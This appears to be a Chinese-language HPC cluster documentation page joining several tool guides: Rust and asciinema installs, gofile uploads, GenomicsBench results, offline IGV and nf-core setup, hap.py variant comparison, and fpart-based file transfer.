$ mkdir -p $HOME/opt/rust/{rustup, cargo}
$ export RUSTUP_HOME=$HOME/opt/rust/rustup
$ export CARGO_HOME=$HOME/opt/rust/cargo
$ curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
# 设置换进变量
$ export PATH="$HOME/opt/rust/cargo/bin/:$PATH"
$ rustc -V
rustc 1.76.0 (07dca489a 2024-02-04)
离线安装¶
$ wget https://static.rust-lang.org/dist/rust-1.76.0-x86_64-unknown-linux-gnu.tar.gz
$ tar xf rust-1.76.0-x86_64-unknown-linux-gnu.tar.gz
$ cd rust-1.76.0-x86_64-unknown-linux-gnu/
$ mkdir $HOME/opt/rust/
$ ./install.sh --prefix=$HOME/opt/rust/
$ export PATH="$HOME/opt/rust/bin:$PATH"
$ rustc -V
rustc 1.76.0 (07dca489a 2024-02-04)
调用¶
集群用户调用公共rust的cargo安装软件时,需要先设置一下 CARGO_HOME 环境变量到自己的目录下,否则会出现权限拒绝的报错 Permission denied (os error 13) 。
$ mkdir ~/.cargo
$ export CARGO_HOME=$HOME/.cargo
$ module load rust/1.76.0
# 安装ripgrep
$ cargo install ripgrep
$ export PATH="$HOME/.cargo/bin:$PATH"
$ rg -V
ripgrep 14.1.0
rust4bio¶
https://github.com/sharkLoc/rust-in-bioinformatics
https://github.com/rust-bio/rust-bio
https://github.com/zaeleus/noodles
https://github.com/zaeleus/squab
https://github.com/stjude-rust-labs/fq
https://github.com/stjude-rust-labs/omics
https://github.com/stjude-rust-labs/ngs
https://github.com/stjude-rust-labs/chainfile
https://github.com/stjude-rust-labs/atlas
https://github.com/medialab/xan
https://github.com/wjwei-handsome/Slurmer
https://github.com/wjwei-handsome/wgatools
https://github.com/JianYang-Lab/crussmap
https://github.com/regulatory-genomics/precellar
简介¶
asciinema 是一款终端记录工具,可以录制命令行终端的操作。
github仓库 https://github.com/asciinema/asciinema
安装¶
新版本asciinema的使用Rust重写了,因此可以使用cargo安装。
$ module load rust/1.76.0
$ cargo install --git https://github.com/asciinema/asciinema
$ asciinema -V
asciinema 3.0.0-beta.3
使用¶
录制¶
录制开始后与使用正常终端无区别,按 <ctrl+d> 或输入 exit 退出录制
$ asciinema rec -t "title" cast_title
::: Recording session started, writing to test_cast
::: Press <ctrl+d> or type 'exit' to end
播放¶
asciinema play cast_title
::: Replaying session from test_cast
上传¶
参考¶
不限文件大小、不限文件数量、不限带宽、无需注册的文件共享神器。
网页使用¶
点击上传,支持同时上传多个文件
 上传ing
上传ing
 上传完成,生成的链接为下载链接
上传完成,生成的链接为下载链接
 打开下载链接,可以对上传的单个文件或目录进行操作,重命名、复制、移动位置、公开/非公开、设置密码、文件描述、过期删除、tag等。
打开下载链接,可以对上传的单个文件或目录进行操作,重命名、复制、移动位置、公开/非公开、设置密码、文件描述、过期删除、tag等。
 分享该链接给其他人下载
分享该链接给其他人下载
API使用¶
使用网站提供的API,可以使用命令行的方式直接在服务器终端上传文件。
API使用说明:https://gofile.io/api
测试网站状态
$ curl -X GET 'https://api.gofile.io/servers'
{"status":"ok","data":{"servers":[{"name":"store15","zone":"eu"},{"name":"store14","zone":"eu"},{"name":"store3","zone":"na"},{"name":"store9","zone":"na"}]}}
上传单个文件
# 在命令下使用curl命令上传文件,返回json格式的信息,包含文件下载的链接、文件MD5、上传状态等
$ curl -X POST 'https://store1.gofile.io/contents/uploadfile' -F "file=@Ceratobasidium_sp_AG-Ba.fa"
{"data":{"code":"6K1tBu","downloadPage":"https://gofile.io/d/6K1tBu","fileId":"9e9a213b-f676-4ea3-a859-0e4466f0f8df","fileName":"Ceratobasidium_sp_AG-Ba.fa","guestToken":"6Vy6jhURpqIWMeinlB4IyzcMepuFFlSX","md5":"836bcad2e33310b62d122b53845d931b","parentFolder":"7f05a9a8-4aed-4b7a-ad4f-b3c64daca4c5"},"status":"ok"}
# 在浏览器中打开返回的链接 https://gofile.io/d/6K1tBu 即可下载
$ curl -X POST 'https://store1.gofile.io/contents/uploadfile' -F "file=@fuse-3.3.0.tar.xz" -F "file=@fuse-3.7.0.tar.xz"
{"data":{"code":"W5g4Te","downloadPage":"https://gofile.io/d/W5g4Te","fileId":"e36ca37a-786b-42f7-94f7-9b4e7dec4539","fileName":"fuse-3.3.0.tar.xz","guestToken":"3Ow08Vtkb3HGJ1FvrOeKtxgRLRkylT3M","md5":"2568a6bd41f5a4dead66e119a83cebaf","parentFolder":"5add2a42-ef4e-44ad-addf-a06657b9f963"},"status":"ok"}
使用STAR-Fusion的singularity镜像
$ module load Singularity/3.7.3
$ singularity exec $IMAGE/STAR-Fusion/1.13.0.sif STAR-Fusion -h
$ singularity exec $IMAGE/STAR-Fusion/1.13.0.sif prep_genome_lib.pl -h
Efficient Local Ancestry Inference(ELAI)是一种用于推断个体基因组局部祖源的软件工具。它的主要目的是确定一个个体基因组在特定位置上来自不同祖源的概率,通常是针对混合祖源的个体进行分析。ELAI 的主要优势包括:
可直接处理二倍体数据:ELAI 能够直接处理二倍体(diploid)数据,无需进行相位推断,这使得该软件在数据处理上更为简便。
无需重组图谱:ELAI 不需要外部提供重组图谱,而是通过内部隐式估计的重组率来推断局部祖源,这减轻了数据准备的负担。
可以检测较短的祖源轨迹长度:ELAI 能够检测到长度约为几十个 centi-Morgan 的局部祖源轨迹,这使得它在研究人类遗传多样性和人群迁徙等方面具有应用潜力。
新版本引入了样本权重:ELAI 的新版本为训练样本和队列样本分配权重,使得 ELAI 能够处理任意数量的队列样本,并且允许没有一个训练人群的情况。这进一步扩展了 ELAI 的适用范围,并提高了其实用性。
https://github.com/haplotype/elai
官方默认版本为单线程版本,另外也编译了一个多线程的版本,集群上使用方法如下。
$ module load Singularity/3.7.3 elai/1.21
$ singularity exec -B $ROOT:/opt/ $IMAGE/debian/debian11.sif /opt/bin/elai-mt
ELAI version 1.21 (multithreading), visit http://www.haplotype.org for possible update.
Developed by Yongtao Guan ytguan@gmail.com. All Rights Reserved.
Last update: 23 Aug 2023.
## randseed = 1715132246
-warning: genotype phenotype files not match 0 0
-elai: no valid input.
# 使用 -nthreads 参数设置4线程
$ singularity exec -B $ROOT:/opt/ $IMAGE/debian/debian11.sif /opt/bin/elai-mt -g mex-chr5.recode.geno.txt -p 10 -g parv-chr5.recode.geno.txt -p 11 -g Pan-chr5.recode.geno.txt -p 1 -pos mex-chr5.recode.pos.txt -s 20 -o chr5 -C 3 -c 20 -mg 6000 -nthreads 4
生信软件种类五花八门,每个软件的计算特性不尽相同,很难用某一款软件来做基准测试。文章作者提出了一个基准套件 GenomicsBench,其中包含了12个来自常用生物信息学软件工具的计算密集型数据并行内核,涵盖了短读段和长读段基因组序列分析流水线的主要步骤。
文章地址:GenomicsBench: A Benchmark Suite for Genomics
代码库:https://github.com/arun-sub/genomicsbench
计算核心介绍¶
GenomicsBench基准测试套件包含了12个计算密集型的数据并行核心,以下是这12个计算过程的简要介绍:
-
FM-Index Search (fmi): 使用FM-index(Full-Text Index in Minute Space)数据结构来识别参考基因组中与读取序列匹配的子字符串位置。其被用于部分常用比对软件中如BWA、Bowtie2等,用于在参考基因组中识别seeds序列的短匹配子串,特点是低内存占用、能够处理任意长度的子串以及支持不完全匹配。
-
Banded Smith-Waterman (bsw): Smith-Waterman 是一种动态规划算法,用于估计成对序列之间的相似性,常用于序列比对工具,如BWA-MEM,以及变异调用工具,如GATK HaplotypeCaller,并且该算法是软件中的主要计算瓶颈。
-
De-Bruijn Graph Construction (dbg): 利用 k-mer 构建 De-Bruijn 图,并在图中寻找表示基因组序列的路径。变异检测工具如GATK HaplotypeCaller和Platypus,通过De-Bruijn图可以识别个体基因组中的小变异(SNPs/indels);大部分二代数据组装软件通过构建 De-Bruijn 图进行基因组组装,代表软件 SOAPdenovo、allpathlg。
-
Pairwise Hidden Markov Model (pairHMM): pairHMM是一种使用隐马尔可夫模型(HMM)的比对算法。代表软件GATK HaplotypeCaller,其使用隐马尔可夫模型(HMM)对每个reads和每个候选单倍型(haplotype)之间的进行双序列比对(Pairwise alignment),以确定最可能被该reads支持的单倍型。pairHMM与Smith-Waterman的不通点在于,pairHMM主要使用了浮点计算。这里使用了GATK HaplotypeCaller中的pairHMM实现。
-
Chaining (chain): 使用 long reads 进行 denovo 组装时,估算 reads 之间的 overlap 是最耗时的一步计算过程之一。Chaining 的目标是将一组共线的种子(co-linear seeds)组合成一个重叠区(overlapping region)。Chaining 算法基于一维动态规划,它比较每个种子与之前的一定数量的种子(默认为25)以确定其最佳父节点,从而构建重叠区。
-
Partial-Order Alignment (poa): poa 是一种用比对算法,用于使用 long reads 对基因组进行 polishing 过程中,代表软件racon。
-
Adaptive Banded Signal to Event Alignment (abea): abea 是一种用于处理ont数据的比对算法,主要应用在使用ont数据对组装好的基因组进行抛光,以及甲基化位点检测,代表软件 Nanopolish。处理的数据为ont的数据,主要使用GPU计算。
-
Genomic Relationship Matrix (grm): 大规模的群体遗传学中,通过计算一个N×N的矩阵(基因组关系矩阵,GRM),来计算所有个体之间的潜在祖先关系( potential ancestral relationship)。计算过程主要为浮点计算,对内存带宽要求较高。代表软件plink2。
-
Neural Network-based Base Calling (nn-base): 在纳米孔基因组测序中,将原始的纳米孔信号数据转换为核苷酸序列的过程称为碱基识别(Base Calling),一般基于神经网络来实现,代表软件Bonito。处理的数据为ont的数据,主要使用GPU计算。
-
Pileup Counting (pileup): 在长读取神经网络变异调用工具中,如 Medaka,涉及解析比对数据以生成不同基因组位置的读段堆叠(read pileup),并计算不同碱基、插入和删除的计数。处理的数据为ont的数据,Medaka可以使用CPU和GPU计算。
-
Neural Network-based Variant Calling (nn-variant): long reads 变异检测工具检查特定基因组参考位置的读段堆叠,并检测与该参考基因组同源和杂合的变异。处理的数据为ont的数据,主要使用GPU计算。
-
K-mer Counting (kmer-cnt): K-mer计数是基因组学中一个常见的任务,用于计数输入读取中每个唯一k-mer的出现次数,文章中选用的Flye中的 kmer-cnt 实现。
 其中CPU计算有 fmi、bsw、dbg、pairHMM、chain、poa、grm、pileup、kmer-cnt,GPU计算有nn-base、nn-variant、abea。
其中CPU计算有 fmi、bsw、dbg、pairHMM、chain、poa、grm、pileup、kmer-cnt,GPU计算有nn-base、nn-variant、abea。
这里我们主要关注CPU计算。
计算特点¶
计算分类¶
可以看到这些计算过程的并行模式都基于动态规划(dynamic programming)
数据并行¶
大部分计算过程,都可以基于 read 和 genome region 进行并行计算,由于任务大小和数据特性的多样性,使得数据并行计算的充分利用面临挑战。
指令集¶
pairHMM 和 grm 计算会用到单精度浮点计算,其它计算均为整型计算;phmm、bsw和spoa受益于SIMD向量化,并且具有高比例的向量计算指令。
访存和 cache miss¶
fmi 和 kmer-cnt 对内存带宽需求较高,同时具有较高的cache miss。其它计算过程对内存带宽和缓存需求不高。


多核扩展性¶
大部分计算过程具有良好的多核扩展性(bsw, dbg, phmm, spoa),fmi 和 chain 几乎线性扩展,kmer-cnt 和 pileup 受限于随机访存,其扩展性受限。
使用¶
GenomicsBench 编译容易报错,为了保持在各个系统中都能有统一的运行环境,将其封装到了docker 中,https://hub.docker.com/r/hpcbiotools/genomicsbench。
通过singularity下载:
$ singularity pull docker://hpcbiotools/genomicsbench:v1
作者提供了2个数据集:small和large,测试使用36线程满负载运行时间分别大约耗时1分钟、5分钟,数据集下载:
wget https://genomicsbench.eecs.umich.edu/input-datasets.tar.gz
运行:
# 运行large dataset,使用36线程
$ singularity exec -B input-datasets/:/opt/data/ genomicsbench_v1.sif time run-large.sh 36
# 运行small dataset,使用36线程
$ singularity exec -B input-datasets/:/opt/data/ genomicsbench_v1.sif time run-small.sh 36
结果¶
large dataset¶
| 软件 | 线程 | fmi | bsw | phmm | dbg | chain | poa | kmer-cnt | pileup | plink2 grm | total |
|---|---|---|---|---|---|---|---|---|---|---|---|
| intel 6150 | 36(满载) | 47 | 17 | 6 | 42 | 95 | 42 | 13 | 12 | 14 | 289 |
| intel 5115 | 40(超线程,满载) | 66 | 32 | 6 | 48 | 86 | 65 | 20 | 16 | 27 | 367 |
| intel 6240 | 72 (超线程,满载) | 43 | 23 | 5 | 62 | 76 | 59 | 18 | 24 | 18 | |
| ### small dataset | |||||||||||
| 软件 | 线程 | fmi | bsw | phmm | dbg | chain | poa | kmer-cnt | pileup | plink2 grm | total |
| ------ | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| intel 6150 | 1 | 39 | 2 | 11 | 10 | 8 | 94 | 3 | 9 | 34 | 220 |
| intel 5115 | 1 | 73 | 2 | 10 | 9 | 9 | 71 | 14 | 9 | 31 | 170 |
| intel 6240 | 1 | 49 | 2 | 9 | 9 | 6 | 66 | 11 | 8 | 30 | 189 |
IGV 可用来可视化查看多种基因组数据,支持在windows本地、服务器上运行。
https://github.com/igvteam/igv
集群上离线使用¶
IGV 在运行时会联网获取数据,由于集群所有节点均未联网,因此会出现网络连接超时(java.net.SocketTimeoutException: Connect timed out)的报错,鉴于此可使用本地数据(这里使用线虫的数据ce11)。
$ mkdir ~/igv
# 创建 prefs.properties 文件并写入相应内容
$ cat > ~/igv/prefs.properties << EOF
IGV.genome.sequence.dir=/public/home/software/opt/bio/software/IGV/2.17.4/genomes.tsv
IGV.Bounds=390,175,1150,800
DEFAULT_GENOME_KEY=ce11
##RNA
##THIRD_GEN
EOF
$ bsub -q interactive -XF -Is bash
Job <19526598> is submitted to queue <interactive>.
<<ssh X11 forwarding job>>
<<Waiting for dispatch ...>>
<<Starting on sg58>>
$ module load IGV/2.17.4
To execute IGV run igv.sh
$ igv.sh
自定义参考基因组¶
直接使用IGV载入基因组一直不太成功,可以自行处理基因组文件并创建json文件然后再在IGV中载入。
拟南芥¶
IGV启动后自动加载拟南芥的基因组数据。
$ mkdir -p ~/igv/tair10/data/
$ cd ~/igv/tair10/data/
# 下载数据 基因组fa文件和注释gff3文件
$ wget https://ftp.ensemblgenomes.ebi.ac.uk/pub/plants/release-58/fasta/arabidopsis_thaliana/dna/Arabidopsis_thaliana.TAIR10.dna.toplevel.fa.gz
$ wget https://ftp.ensemblgenomes.ebi.ac.uk/pub/plants/release-58/gff3/arabidopsis_thaliana/Arabidopsis_thaliana.TAIR10.58.gff3.gz
$ gzip -d *gz
$ module load BEDTools/2.27 SAMtools/1.17 HTSlib/1.18
# 给fa文件建立索引
$ samtools faidx Arabidopsis_thaliana.TAIR10.dna.toplevel.fa
# 给gff3文件建立索引
$ bedtools sort -i Arabidopsis_thaliana.TAIR10.58.gff3 > Arabidopsis_thaliana.TAIR10.58_srt.gff3
$ bgzip Arabidopsis_thaliana.TAIR10.58_srt.gff3
$ tabix Arabidopsis_thaliana.TAIR10.58_srt.gff3.gz
# 写json文件
$ cd ~/igv/tair10/
$ cat > tair10.json << EOF
{
"id": "tair10",
"name": "A. thaliana (TAIR 10)",
"fastaURL": "/public/home/user/igv/tair10/data/Arabidopsis_thaliana.TAIR10.dna.toplevel.fa",
"indexURL": "/public/home/user/igv/tair10/data/Arabidopsis_thaliana.TAIR10.dna.toplevel.fa.fai",
"tracks": [
{
"name": "Genes",
"format": "gff3",
"url": "/public/home/user/igv/tair10/data/Arabidopsis_thaliana.TAIR10.58_srt.gff3.gz",
"indexed": true,
"removable": false,
"order": 1000000,
"searchable": true
}
]
}
EOF
# 创建 genomes.tsv文件,注意3列之间用tab键而不是空格隔开,否则igv启动会报错
$ cat > ~/igv/genomes.tsv << EOF
# Hosted genomes list. Tab delimited file with 3 columns Name (for menu), url to .genome or .json file, and genome ID.
A. thaliana (TAIR 10) /public/home/user/igv/tair10/tair10.json tair10
EOF
# 更改 ~/igv/prefs.properties 文件
$ cat > ~/igv/prefs.properties << EOF
IGV.genome.sequence.dir=/public/home/user/igv/genomes.tsv
IGV.Bounds=2166,231,1150,800
DEFAULT_GENOME_KEY=tair10
##RNA
##THIRD_GEN
EOF
水稻¶
载入水稻参考基因组并查看比对后的bam文件。
$ mkdir -p ~/igv/Oryza/data/
$ cd ~/igv/Oryza/data/
# 下载参考基因组和注释文件(gff3或gtf均可)
$ wget https://ftp.ensemblgenomes.ebi.ac.uk/pub/plants/release-59/fasta/oryza_sativa/dna/Oryza_sativa.IRGSP-1.0.dna.toplevel.fa.gz
$ wget https://ftp.ensemblgenomes.ebi.ac.uk/pub/plants/release-59/gff3/oryza_sativa/Oryza_sativa.IRGSP-1.0.59.gff3.gz
$ gzip -d *gz
$ module load BEDTools/2.27 SAMtools/1.17 HTSlib/1.18
# 给fa文件建立索引
$ samtools faidx Oryza_sativa.IRGSP-1.0.dna.toplevel.fa
# 给gff3文件建立索引
$ bedtools sort -i Oryza_sativa.IRGSP-1.0.59.gff3 > Oryza_sativa.IRGSP-1.0.59_srt.gff3
$ bgzip Oryza_sativa.IRGSP-1.0.59_srt.gff3
$ tabix Oryza_sativa.IRGSP-1.0.59_srt.gff3.gz
# 写json文件
$ cd ~/igv/Oryza/
$ cat > Oryza.json << EOF
{
"id": "Oryza",
"name": "Oryza (IRGSP-1.0)",
"fastaURL": "/public/home/user/igv/Oryza/data/Oryza_sativa.IRGSP-1.0.dna.toplevel.fa",
"indexURL": "/public/home/user/igv/Oryza/data/Oryza_sativa.IRGSP-1.0.dna.toplevel.fa.fai",
"tracks": [
{
"name": "Genes",
"format": "gff3",
"url": "/public/home/user/igv/Oryza/data/Oryza_sativa.IRGSP-1.0.59_srt.gff3.gz",
"indexed": true,
"removable": false,
"order": 1000000,
"searchable": true
}
]
}
EOF
# 写入 genomes.tsv文件,,注意3列之间用tab键而不是空格隔开,否则igv启动会报错
# 这个文件可以写入多个基因组
$ cat > ~/igv/genomes.tsv << EOF
# Hosted genomes list. Tab delimited file with 3 columns Name (for menu), url to .genome or .json file, and genome ID.
A. thaliana (TAIR 10) /public/home/user/igv/tair10/tair10.json tair10
Oryza (IRGSP-1.0) /public/home/user/igv/Oryza/Oryza.json Oryza
EOF
# 更改 ~/igv/prefs.properties 文件
$ cat > ~/igv/prefs.properties << EOF
IGV.genome.sequence.dir=/public/home/user/igv/genomes.tsv
IGV.Bounds=2166,231,1150,800
##RNA
##THIRD_GEN
EOF
# 准备bam文件,排序建索引
$ samtools sort -@20 sample.bam > sample_srt.bam
$ samtools index -@20 sample_srt.bam
# 在交互队列运行igv,并载入Oryza
$ bsub -q interactive -XF -Is bash
Job <19557888> is submitted to queue <interactive>.
<<ssh X11 forwarding job>>
<<Waiting for dispatch ...>>
<<Starting on sg60>>
$ module load IGV/2.17.4
To execute IGV run igv.sh
$ igv.sh -g Oryza
File -> Load from File 载入对应的bam文件。

相关工具¶
下面几个工具可以生成 IGV 网页
https://github.com/igvteam/igv-reports
https://github.com/brentp/jigv
https://github.com/alignoth/alignoth
参考¶
Hap.py 是illumina官方开发的在单倍型水平上比较二倍体基因型的工具。可用于针对金标准变异数据集(例如NA12878样本)对检测的变异结果进行基准测试,以判断检测结果的准确性, 也可以用于比较和评估两个不同变异检测软件检测结果的差异。
代码库:https://github.com/Illumina/hap.py/
使用文档:https://github.com/Illumina/hap.py/blob/master/doc/happy.md
基本使用¶
$ hap.py truth.vcf query.vcf -r ref.fa -f chr1.bed --threads 8 -o truth_vs_query
参数解释:
truth.vcf和query.vcf为待比较的2个vcf文件;-r ref.fa用于指定使用的参考序列;-f chr1.bed指定需要比较的区间,即只有该bed区间内的位点用于比较;--threads 5指定线程;-o truth_vs_query指定输出文件前缀;
结果文件
| Output File | Contents |
|---|---|
| truth_vs_query.summary.csv | Summary statistics |
| truth_vs_query.extended.csv | Extended statistics |
| truth_vs_query.roc.all.csv | All precision / recall data points that were calculated |
| truth_vs_query.vcf.gz | Annotated VCF according to https://github.com/ga4gh/benchmarking-tools/tree/master/doc/ref-impl |
| truth_vs_query.vcf.gz.tbi | VCF Tabix Index |
| truth_vs_query.metrics.json | JSON file containing all computed metrics and tables. |
| truth_vs_query.roc.Locations.INDEL.csv | ROC for ALL indels only. |
| truth_vs_query.roc.Locations.SNP.csv | ROC for ALL SNPs only. |
| truth_vs_query.roc.Locations.INDEL.PASS.csv | ROC for PASSing indels only. |
| truth_vs_query.roc.Locations.SNP.PASS.csv | ROC for PASSing SNPs only. |
truth_vs_query.summary.csv包含直接的统计结果,包含变异位点数,精确度,召回率,F1值等统计信息,可以直观的看到两者之间的差异。truth_vs_query.extended.csv是所有的统计信息,包含了truth_vs_query.summary.csv里面的信息,以及其他拓展信息。
truth_vs_query.summary.csv 的内容如下所示:
| Type | Filter | TRUTH.TOTAL | TRUTH.TP | TRUTH.FN | QUERY.TOTAL | QUERY.FP | QUERY.UNK | FP.gt | METRIC.Recall | METRIC.Precision | METRIC.Frac_NA | METRIC.F1_Score | TRUTH.TOTAL.TiTv_ratio | QUERY.TOTAL.TiTv_ratio | TRUTH.TOTAL.het_hom_ratio | QUERY.TOTAL.het_hom_ratio |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| INDEL | ALL | 87283 | 87035 | 248 | 88260 | 387 | 0 | 26 | 0.997159 | 0.995615 | 0.0 | 0.996386 | 0.527953199635 | 0.566134631214 | ||
| INDEL | PASS | 87283 | 87035 | 248 | 88260 | 387 | 0 | 26 | 0.997159 | 0.995615 | 0.0 | 0.996386 | 0.527953199635 | 0.566134631214 | ||
| SNP | ALL | 458423 | 457270 | 1153 | 458984 | 1490 | 0 | 80 | 0.997485 | 0.996754 | 0.0 | 0.997119 | 2.322557747 | 2.321657686 | 0.744586979796 | 0.747571520577 |
| SNP | PASS | 458423 | 457270 | 1153 | 458984 | 1490 | 0 | 80 | 0.997485 | 0.996754 | 0.0 | 0.997119 | 2.322557747 | 2.321657686 | 0.744586979796 | 0.747571520577 |
相关字段说明如下:
| Item | Description |
|---|---|
| Type | 变异类型,可以是INDEL(插入/缺失)或SNP(单核苷酸多态性) |
| Filter | 变异过滤条件,例如“ALL”表示所有的变异,而“PASS”表示通过了过滤条件的变异 |
| TRUTH.TOTAL | 真实变异的总数 |
| TRUTH.TP | true-positives (TP),工具正确检测到的真实变异数 |
| TRUTH.FN | false-negatives (FN),工具未能检测到的真实变异数(假阴性) |
| QUERY.TOTAL | 工具检测到的变异总数 |
| QUERY.FP | false-positives (FP),工具错误地将正常序列标记为变异(假阳性)的数量 |
| QUERY.UNK | 工具未能对变异进行分类的数量 |
| FP.gt | 在假阳性中,属于过滤等级错误的数量 |
| METRIC.Recall | 召回率,即工具正确检测到的变异占所有真实变异的比例 |
| METRIC.Precision | 精确度,即工具正确检测到的变异占所有检测到的变异的比例 |
| METRIC.Frac_NA | 未分类变异占总变异数的比例 |
| METRIC.F1_Score | F1分数,综合考虑了召回率和精确度的一个指标 |
| TRUTH.TOTAL.TiTv_ratio | 真实变异的转换/转换比例 |
| QUERY.TOTAL.TiTv_ratio | 检测到的变异的转换/转换比例 |
| TRUTH.TOTAL.het_hom_ratio | 真实变异的杂合/纯合比例 |
| QUERY.TOTAL.het_hom_ratio | 检测到的变异的杂合/纯合比例 |
一般比较关注 召回率(METRIC.Recall,即找到了多少真实变异)、精确度(METRIC.Precision,即找到的变异中有多少是真实的)、F1分数(METRIC.F1_Score,召回率和精确度的综合)
这几个指标的计算公式:
Recall = TRUTH.TP / (TRUTH.TP + TRUTH.FN)
Precision = QUERY.TP / (QUERY.TP + QUERY.FP)
Frac_NA = UNK/total(query)
F1_Score = 2 * Precision * Recall / (Precision + Recall)
Note
如果需要比较的是 gvcf 文件,则需要转成 vcf文件,gatk GenotypeGVCFs -R ref.fa -V sample.g.vcf.gz -O sample.vcf.gz。
集群上使用¶
$ module load Singularity/3.7.3
$ singularity exec $IMAGE/hap.py.sif /opt/hap.py/bin/hap.py HW84_NDSW31815.t1.g.vcf.gz HW84_NDSW31815.t3.g.vcf.gz -r IRGSP-1.0_genome.fasta --engine=vcfeval --threads 36 -o t1_vs_t3
参考¶
离线运行¶
以 atacseq 为例
加载软件并设置离线运行环境变量
$ module load nf-core/2.14.1 Singularity/3.7.3
$ export NXF_OFFLINE='true'
$ export NXF_SINGULARITY_CACHEDIR=$HOME/sif/
$ nf-core download atacseq --force --outdir nf-core-atacseq
$ nextflow plugin install nf-validation
$ ls -1 ~/.nextflow/plugins/
nf-validation-1.1.3
nextflow run 运行报错 ERROR ~ Cannot find latest version of nf-validation plugin.
// Nextflow plugins
plugins {
id 'nf-validation@1.1.3' // Validation of pipeline parameters and creation of an input channel from a sample sheet
}
$ VERSION=108
$ wget -L ftp://ftp.ensembl.org/pub/release-$VERSION/fasta/homo_sapiens/dna/Homo_sapiens.GRCh38.dna_sm.primary_assembly.fa.gz
$ wget -L ftp://ftp.ensembl.org/pub/release-$VERSION/gtf/homo_sapiens/Homo_sapiens.GRCh38.$VERSION.gtf.gz
$ gzip -d Homo_sapiens.GRCh38*.gz
out/genome/index/bwa/
$ module load nf-core/2.14.1 Singularity/3.7.3
$ export NXF_OFFLINE='true'
$ export NXF_SINGULARITY_CACHEDIR=$HOME/sif/
$ nextflow run nf-core-atacseq/2_1_2/ --input samplesheet.csv --outdir out/ --fasta Homo_sapiens.GRCh38.dna_sm.primary_assembly.fa --gtf Homo_sapiens.GRCh38.108.gtf --save_reference --read_length 150 -profile singularity
$ module load nf-core/2.14.1 Singularity/3.7.3
$ export NXF_OFFLINE='true'
$ export NXF_SINGULARITY_CACHEDIR=$HOME/sif/
$ nextflow run nf-core-atacseq/2_1_2/ --input samplesheet.csv --outdir out/ --fasta Homo_sapiens.GRCh38.dna_sm.primary_assembly.fa --gtf Homo_sapiens.GRCh38.108.gtf --bwa_index out/genome/index/bwa/ --read_length 150 -profile singularity
报错¶
nextflow run运行出现镜像无法下载的报错如果确认上面的配置步骤没问题,检查一下ERROR ~ Error executing process > 'NFCORE_RNASEQ:RNASEQ:FASTQ_QC_TRIM_FILTER_SETSTRANDEDNESS:FASTQ_FASTQC_UMITOOLS_TRIMGALORE:TRIMGALORE (3)' Caused by: Failed to pull singularity image command: singularity pull --name depot.galaxyproject.org-singularity-trim-galore-0.6.7--hdfd78af_0.img.pulling.1725869859166 https://depot.galaxyproject.org/singularity/trim-galore:0.6.7--hdfd78af_0 > /dev/null status : 255 message: FATAL: Error making http request: Head "https://depot.galaxyproject.org/singularity/trim-galore:0.6.7--hdfd78af_0": dial tcp 128.118.250.14:443: connect: network is unreachablenextflow.config文件中是否已配置了镜像路径singularity.cacheDir = "${projectDir}/../singularity-images/",如果有,注释这一行。nextflow 运行时优先使用nextflow.config中配置的镜像路径。另外注意下载的镜像有重命名后的软连接,一般以quay.io或depot.galaxyproject.org开头,否则也会出现镜像无法下载的报错。$ depot.galaxyproject.org-singularity-fastp-0.23.4--h5f740d0_0.img -> ./singularity-fastp-0.23.4--h5f740d0_0.img $ quay.io-singularity-fastp-0.23.4--h5f740d0_0.img -> ./singularity-fastp-0.23.4--h5f740d0_0.img
参考:
https://nf-co.re/docs/usage/getting_started/offline
https://maxulysse.github.io/2021/04/13/nf-core_offline-index/
介绍¶
fpart 是一个将所有文件进行排序打包的工具,与 rsync、cpio 等工具配合,可以大幅提高数据传输的效率。
https://github.com/martymac/fpart
安装¶
$ wget -N https://github.com/martymac/fpart/archive/fpart-1.6.0.tar.gz
$ tar xf fpart-1.6.0.tar.gz
$ cd fpart-fpart-1.6.0
$ autoreconf -i
$ ./configure --prefix=$HOME/bin/
$ make
$ make install
$ ls ~/bin/
fpart fpsync
$ module load fpart/1.6.0
使用¶
fpsync 是一个shell脚本,使用fpart和rsync(或cpio、tar等)加快文件传输,其原理是利用fpart将目录分成多份,然后起多个rsync进程传输数据。
本地文件拷贝¶
在服务器本地拷贝大量文件。
$ fpsync -n 20 -t ~/tmp/ -vv /data/src/ /data/dst/
fpsync 只能拷贝目录,即 /data/src/ 只能为目录,如果是文件则会报错
$ fpsync -n 20 -t ~/tmp/ -vv ~/data/test.gz ~/test/
Source directory does not exist (or is not a directory): /home/test/data/test.gz
远程文件拷贝¶
配置好无密码访问,使本地能无密码访问远程服务器A。
$ fpsync -n 20 -t ~/tmp/ ~/alphafold_data/pdb_mmcif/ user@192.168.100.10:~/cc/
如果远程服务器A 的 ssh 端口不是默认端口,需要在本地配置 ~/.ssh/config 文件。
Host A
port 12345
Hostname 192.168.100.10
$ fpsync -n 20 -t ~/tmp/ ~/alphafold_data/pdb_mmcif/ user@A:~/cc/
速度比较¶
分别向本地目录、远程主机拷贝21万个文件,总大小为 280G
-
向本地目录拷贝
# fpsync + sync $ time fpsync -n 30 ~/opt/alphafold_data/pdb_mmcif/ ~/test/fpart/pdb/ real 1376.66 user 2319.06 sys 1536.16 mem 63732 # fpsync + cpio $ time fpsync -n 30 -v -m cpio ~/opt/alphafold_data/pdb_mmcif/ ~/test/fpart/pdb3/ real 1490.48 user 732.69 sys 7849.11 mem 66200 # fpsync + tar $ time fpsync -n 30 -v -m tar ~/opt/alphafold_data/pdb_mmcif/ ~/test/fpart/pdb2/ real 667.57 user 227.43 sys 1302.75 mem 66196 # rsync $ time rsync -avP ~/opt/alphafold_data/pdb_mmcif/ ~/test/fpart/pdb2/ real 10435.28 user 2418.50 sys 536.21 mem 17336软件 fpsync rsync 时间(s) 1376 10435 -
向远程主机拷贝
$ time fpsync -n 20 -t ~/tmp/ ~/opt/alphafold_data/pdb_mmcif/ user@A:~/cc/ real 2537.06 user 2514.85 sys 2237.79 mem 63732 $ time rsync -a ~/opt/alphafold_data/pdb_mmcif/ hliu@160:~/cc/ real 9587.44 user 1993.47 sys 372.75 mem 17372软件 fpsync rsync 时间(s) 2537 9587
参考:
msrsync: maximize rsync bandwidth usage
parsyncfp - a parallel rsync wrapper for large data transfers
vg是一个基于图论的泛基因组分析软件,可用于存储、处理和分析大规模基因组序列数据。它支持多种数据格式和算法,并提供了丰富的功能接口,方便用户进行高效的基因组数据分析和可视化。
vg主要有以下几个方面的功能:
